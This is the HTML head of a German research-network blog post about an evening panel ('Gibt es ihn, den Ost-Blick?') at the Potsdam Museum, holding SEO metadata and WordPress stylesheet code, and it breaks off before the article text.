

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://medienerbe-ddr.de/index.php/2022/07/26/das-abendpodium-im-potsdam-museum/
body_size: 23083
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://medienerbe-ddr.de/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>„Gibt es ihn, den Ost-Blick?“ Das Abendpodium im Potsdam Museum - Das mediale Erbe der DDR</title>
	<link rel="canonical" href="https://medienerbe-ddr.de/index.php/2022/07/26/das-abendpodium-im-potsdam-museum/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="„Gibt es ihn, den Ost-Blick?“ Das Abendpodium im Potsdam Museum - Das mediale Erbe der DDR" />
	<meta property="og:description" content="„Es war einmal… die DDR,“ lautete der Titel einer Abendveranstaltung, die den ersten Tagungstag abrundete. Das Podium war prominent besetzt: mit der Hörfunkjournalistin und Schriftstellerin Marion Brasch, der Fernsehmoderatorin Victoria... Read more &raquo;" />
	<meta property="og:url" content="https://medienerbe-ddr.de/index.php/2022/07/26/das-abendpodium-im-potsdam-museum/" />
	<meta property="og:site_name" content="Das mediale Erbe der DDR" />
	<meta property="article:published_time" content="2022-07-26T14:08:26+00:00" />
	<meta property="article:modified_time" content="2022-07-26T14:09:57+00:00" />
	<meta property="og:image" content="https://medienerbe-ddr.de/wp-content/uploads/2022/07/Podium-DDR-Medienerbe-Foto_Schloettke-xZZF00495-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1358" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Daria Gordeeva" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="Daria Gordeeva" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="10 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://medienerbe-ddr.de/index.php/2022/07/26/das-abendpodium-im-potsdam-museum/#article","isPartOf":{"@id":"https://medienerbe-ddr.de/index.php/2022/07/26/das-abendpodium-im-potsdam-museum/"},"author":{"name":"Daria Gordeeva","@id":"https://medienerbe-ddr.de/#/schema/person/2c9264ce686b669cc9cb8642f2acaaa2"},"headline":"„Gibt es ihn, den Ost-Blick?“ Das Abendpodium im Potsdam Museum","datePublished":"2022-07-26T14:08:26+00:00","dateModified":"2022-07-26T14:09:57+00:00","mainEntityOfPage":{"@id":"https://medienerbe-ddr.de/index.php/2022/07/26/das-abendpodium-im-potsdam-museum/"},"wordCount":1586,"publisher":{"@id":"https://medienerbe-ddr.de/#organization"},"image":{"@id":"https://medienerbe-ddr.de/index.php/2022/07/26/das-abendpodium-im-potsdam-museum/#primaryimage"},"thumbnailUrl":"https://medienerbe-ddr.de/wp-content/uploads/2022/07/Podium-DDR-Medienerbe-Foto_Schloettke-xZZF00495-scaled.jpg","articleSection":["Veranstaltung"],"inLanguage":"de"},{"@type":"WebPage","@id":"https://medienerbe-ddr.de/index.php/2022/07/26/das-abendpodium-im-potsdam-museum/","url":"https://medienerbe-ddr.de/index.php/2022/07/26/das-abendpodium-im-potsdam-museum/","name":"„Gibt es ihn, den Ost-Blick?“ Das Abendpodium im Potsdam Museum - Das mediale Erbe der DDR","isPartOf":{"@id":"https://medienerbe-ddr.de/#website"},"primaryImageOfPage":{"@id":"https://medienerbe-ddr.de/index.php/2022/07/26/das-abendpodium-im-potsdam-museum/#primaryimage"},"image":{"@id":"https://medienerbe-ddr.de/index.php/2022/07/26/das-abendpodium-im-potsdam-museum/#primaryimage"},"thumbnailUrl":"https://medienerbe-ddr.de/wp-content/uploads/2022/07/Podium-DDR-Medienerbe-Foto_Schloettke-xZZF00495-scaled.jpg","datePublished":"2022-07-26T14:08:26+00:00","dateModified":"2022-07-26T14:09:57+00:00","breadcrumb":{"@id":"https://medienerbe-ddr.de/index.php/2022/07/26/das-abendpodium-im-potsdam-museum/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://medienerbe-ddr.de/index.php/2022/07/26/das-abendpodium-im-potsdam-museum/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://medienerbe-ddr.de/index.php/2022/07/26/das-abendpodium-im-potsdam-museum/#primaryimage","url":"https://medienerbe-ddr.de/wp-content/uploads/2022/07/Podium-DDR-Medienerbe-Foto_Schloettke-xZZF00495-scaled.jpg","contentUrl":"https://medienerbe-ddr.de/wp-content/uploads/2022/07/Podium-DDR-Medienerbe-Foto_Schloettke-xZZF00495-scaled.jpg","width":2560,"height":1358},{"@type":"BreadcrumbList","@id":"https://medienerbe-ddr.de/index.php/2022/07/26/das-abendpodium-im-potsdam-museum/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://medienerbe-ddr.de/"},{"@type":"ListItem","position":2,"name":"„Gibt es ihn, den Ost-Blick?“ Das Abendpodium im Potsdam Museum"}]},{"@type":"WebSite","@id":"https://medienerbe-ddr.de/#website","url":"https://medienerbe-ddr.de/","name":"Das mediale Erbe der DDR","description":"Akteure, Aneignung, Tradierung","publisher":{"@id":"https://medienerbe-ddr.de/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://medienerbe-ddr.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://medienerbe-ddr.de/#organization","name":"Forschungsverbund Das mediale Erbe der DDR","url":"https://medienerbe-ddr.de/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://medienerbe-ddr.de/#/schema/logo/image/","url":"https://medienerbe-ddr.de/wp-content/uploads/2019/03/LogoDDR_27mm-hg-weiss.png","contentUrl":"https://medienerbe-ddr.de/wp-content/uploads/2019/03/LogoDDR_27mm-hg-weiss.png","width":319,"height":305,"caption":"Forschungsverbund Das mediale Erbe der DDR"},"image":{"@id":"https://medienerbe-ddr.de/#/schema/logo/image/"}},{"@type":"Person","@id":"https://medienerbe-ddr.de/#/schema/person/2c9264ce686b669cc9cb8642f2acaaa2","name":"Daria Gordeeva","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://medienerbe-ddr.de/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ebe97abaef1b4352f4e5d1b736234467d170792075e4a207e94a66d68e9469e9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ebe97abaef1b4352f4e5d1b736234467d170792075e4a207e94a66d68e9469e9?s=96&d=mm&r=g","caption":"Daria Gordeeva"},"url":"https://medienerbe-ddr.de/index.php/author/daria/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Das mediale Erbe der DDR &raquo; Feed" href="https://medienerbe-ddr.de/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Das mediale Erbe der DDR &raquo; Kommentar-Feed" href="https://medienerbe-ddr.de/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Das mediale Erbe der DDR &raquo; „Gibt es ihn, den Ost-Blick?“ Das Abendpodium im Potsdam Museum-Kommentar-Feed" href="https://medienerbe-ddr.de/index.php/2022/07/26/das-abendpodium-im-potsdam-museum/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://medienerbe-ddr.de/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmedienerbe-ddr.de%2Findex.php%2F2022%2F07%2F26%2Fdas-abendpodium-im-potsdam-museum%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://medienerbe-ddr.de/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmedienerbe-ddr.de%2Findex.php%2F2022%2F07%2F26%2Fdas-abendpodium-im-potsdam-museum%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-gallery-inline-css' type='text/css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default 